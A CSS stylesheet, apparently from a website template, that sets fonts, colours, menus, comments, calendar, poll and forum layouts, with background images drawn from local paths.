td, body {font-family:verdana,arial,helvetica; font-size:8pt;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}

a.noun:link {text-decoration:none; color:#2A7C7C}
a.noun:active {text-decoration:none; color:#2A7C7C}
a.noun:visited {text-decoration:none; color:#2A7C7C}
a.noun:hover {text-decoration:underline; color:#000000}

hr {color:#2A7C7C;height:1px;}
label {cursor:pointer;cursor:hand}

.blocktitle {font-family:Verdana,Sans-Serif;color:#C24747;font-size:12px;}

a.menu1:link {text-decoration:underline; color:#EB9700}
a.menu1:active {text-decoration:underline; color:#EB9700}
a.menu1:visited {text-decoration:underline; color:#EB9700}
a.menu1:hover {text-decoration:underline; color:#000000}
.menuTd {padding-left:12px;padding-right:10px; background: url('/.s/t/691/10.gif') no-repeat 0px 3px;}

.mframe {border-left:1px solid #E5E7EA; border-right:1px solid #E5E7EA;}
.colgray {border-right:1px solid #E5E7EA;}
.colwhite {border-right:1px solid #FAFAFA;}
.msep {border-top:1px solid #FAFAFA;}
/* ------------- */

/* Menus */
ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/691/11.gif') no-repeat 0px 3px; margin-bottom: .6em;}
/* ----- */

/* Site Menus */
.uMenuH li {float:left;padding:0 5px;}


.uMenuV .uMenuItem {font-weight:normal;}
.uMenuV li a:link {text-decoration:none; color:#2A7C7C}
.uMenuV li a:active {text-decoration:none; color:#2A7C7C}
.uMenuV li a:visited {text-decoration:none; color:#2A7C7C}
.uMenuV li a:hover {text-decoration:none; color:#000000}

.uMenuV a.uMenuItemA:link {text-decoration:none; color:#EB9700}
.uMenuV a.uMenuItemA:visited {text-decoration:none; color:#EB9700}
.uMenuV a.uMenuItemA:hover {text-decoration:none; color:#EB9700}
.uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0;}
.uMenuV li {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/691/11.gif') no-repeat 0px 3px; margin-bottom: .6em;}
/* --------- */

/* Module Part Menu */
.catsTd {padding: 0 0 6px 13px; background: url('/.s/t/691/11.gif') no-repeat 0px 3px;}
.catName {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Verdana,Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#2A7C7C;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#2A7C7C;}
a.catName:visited {text-decoration:none; color:#2A7C7C;}
a.catName:hover {text-decoration:none; color:#000000;}
a.catName:active {text-decoration:none; color:#2A7C7C;}
a.catNameActive:link {text-decoration:none; color:#EB9700;}
a.catNameActive:visited {text-decoration:none; color:#EB9700;}
a.catNameActive:hover {text-decoration:none; color:#000000;}
a.catNameActive:active {text-decoration:none; color:#000000;}
/* ----------------- */

/* Entries Style */
.eBlock {}
.eTitle {font-family:Verdana,Arial,Sans-Serif;font-size:13px;font-weight:bold;color:#EB9700; padding: 1px 0 1px 20px; background: url('/.s/t/691/12.gif') no-repeat;}

.eTitle a:link {text-decoration:underline; color:#EB9700;}
.eTitle a:visited {text-decoration:underline; color:#EB9700;}
.eTitle a:hover {text-decoration:underline; color:#000000;}
.eTitle a:active {text-decoration:underline; color:#EB9700;}

.eMessage {text-align:justify;padding-bottom:5px;}
.eText {text-align:justify;padding-bottom:5px;padding-top:5px;border-top:1px solid #2A7C7C}
.eDetails {border-top:1px dashed #DDDDDD;border-bottom:1px dashed #DDDDDD;font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#636363;padding-bottom:5px;padding-top:3px;text-align:left;font-size:7pt;}
.eDetails1 {border-top:1px dashed #DDDDDD;border-bottom:1px dashed #DDDDDD;font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#636363;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt;}
.eDetails2 {border-bottom:1px dashed #DDDDDD;font-family:Verdana,Tahoma,Arial,Sans-Serif;color:#636363;padding-bottom:5px;padding-top:3px;text-align:left;font-size:8pt;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/691/13.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#F1F2F3; border:1px solid #DDDDDD;}
.cBlock2 {background:#F1F2F3; border:1px solid #DDDDDD;}
/* -------------- */

/* Comments Form Style */
.commTable {border:1px solid #CECECE;background:#EDFFFF;}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#2A7C7C;width:100%;background:#FEFAFA;border:1px solid #2A7C7C;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#2A7C7C;background:#FEFAFA;border:1px solid #2A7C7C;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/691/14.gif') no-repeat 0px 4px; font-family:Tahoma,Arial,Sans-Serif;}
a.archLink:link {text-decoration:underline; color:#2A7C7C;}
a.archLink:visited {text-decoration:underline; color:#2A7C7C;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#2A7C7C;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/691/15.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#2A7C7C}
a.archiveDateTitleLink:visited {text-decoration:none; color:#2A7C7C}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#2A7C7C}
a.archiveDateTitleLink:active {text-decoration:underline; color:#2A7C7C}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calMonth {}
.calWday {color:#FFFFFF; background:#61C3C3; width:18px;}
.calWdaySe {color:#FFFFFF; background:#2A7C7C; width:18px;}
.calWdaySu {color:#FFFFFF; background:#2A7C7C; width:18px; font-weight:bold;}
.calMday {background:#FFFFFF; border: 1px solid #CECECE;}
.calMdayA {background:#EB9700;font-weight:bold;}
.calMdayIs {background:#CECECE;font-weight:bold; border: 1px solid #CECECE;color:#555555;}
.calMdayIsA {border:1px solid #EB9700; background:#CECECE;font-weight:bold;}
a.calMonthLink:link,a.calMdayLink:link {text-decoration:none; color:#2A7C7C;}
a.calMonthLink:visited,a.calMdayLink:visited {text-decoration:none; color:#2A7C7C;}
a.calMonthLink:hover,a.calMdayLink:hover {text-decoration:underline; color:#2A7C7C;}
a.calMonthLink:active,a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#EBE0E0}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #EBE0E0; border-left:1px solid #EBE0E0; border-right:1px solid #EBE0E0;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #EBE0E0; border-left:1px solid #EBE0E0; border-right:1px solid #EBE0E0;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#EDFFFF;height:100px;width:300px;border:1px solid #2A7C7C;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#2A7C7C;width:98%; margin-left:1%; margin-right:1%;}
.gTableTop {padding:2px;background:url('/.s/t/691/1.gif') center #50ADAD;color:#FFFFFF;font-weight:bold;height:25px;padding-left:17px;font-size:10pt;}
.gTableSubTop {padding:2px;background:url('/.s/t/691/3.gif') bottom #FFB800;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#EDFFFF;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#EDFFFF;}
.gTableLeft {padding:2px;background:#EDFFFF;font-weight:bold;color:#2A7C7C}
.gTableRight {padding:2px;background:#EDFFFF}
.gTableError {padding:2px;background:#EDFFFF;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#EDFFFF}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#FFFFFF;}
a.catLink:visited {text-decoration:none; color:#FFFFFF;}
a.catLink:hover {text-decoration:underline; color:#000000;}
a.catLink:active {text-decoration:underline; color:#FFFFFF;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#2A7C7C;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#2A7C7C;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#6FD4D4;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#2A7C7C;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#2A7C7C;}
a.forumBarA:active {text-decoration:underline; color:#2A7C7C;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#F0C6C6;}
.fastNavCat {background:#F9E6E6;}
.fastNavCatA {background:#F9E6E6;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#2A7C7C;}
.pagesInfo {background:#6FD4D4;padding-right:10px;font-size:7pt;}
.switch {background:#6FD4D4;width:15px;font-size:7pt;}
.switchActive {background:#FFC300;font-weight:bold;color:#000000;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#EDFFFF}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#ECECEC;height:20px;font-weight:bold;font-size:7pt;color:#2A7C7C;padding-left:40px;}
.threadsDetails {padding:2px;background:#FFA500;height:20px;color:#000000;}
.forumOnlineBar {padding:2px;background:#52AFAF;height:20px;color:#FFFFFF;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#2A7C7C;}
a.threadLink:visited {text-decoration:none; color:#2A7C7C;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#EDFFFF;text-align:center;}
.postFirst {background:#EDFFFF;border-bottom:3px solid #965A5A;}
.postRest1 {background:#EDFFFF;}
.postRest2 {background:#EDFFFF;}
.postSeparator {height:3px;background:#52AFAF;}

.postTdTop {background:url('/.s/t/691/3.gif') bottom #FFB800;color:#000000;height:20px;}
.postBottom {background: #ECECEC;color:#000000;height:20px;}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px; background:#EDFFFF;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#965A5A;}
.posttdMessage {padding:5px; background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;} 
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/691/18.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/691/18.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.pollBut, .loginButton, .searchSbmFl, .commSbmFl, .signButton {font-size:7pt;background: #2A7C7C;color:#FFFFFF;border:1px outset #2A7C7C;}

.codeButtons {font-size:7pt;background: #2A7C7C;color:#FFFFFF;border:1px outset #2A7C7C;}
.codeCloseAll {font-size:7pt;background: #2A7C7C;color:#FFFFFF;border:1px outset #2A7C7C;font-weight:bold;}
.postNameFl,.postDescrFl {background:#FEFAFA;border:1px solid #2A7C7C;width:400px}
.postPollFl,.postQuestionFl {background:#FEFAFA;border:1px solid #2A7C7C;width:400px}
.postResultFl {background:#FEFAFA;border:1px solid #2A7C7C;width:50px}
.postAnswerFl {background:#FEFAFA;border:1px solid #2A7C7C;width:300px}
.postTextFl {background:#FEFAFA;border:1px solid #2A7C7C;width:550px;height:150px}
.postUserFl {background:#FEFAFA;border:1px solid #2A7C7C;width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */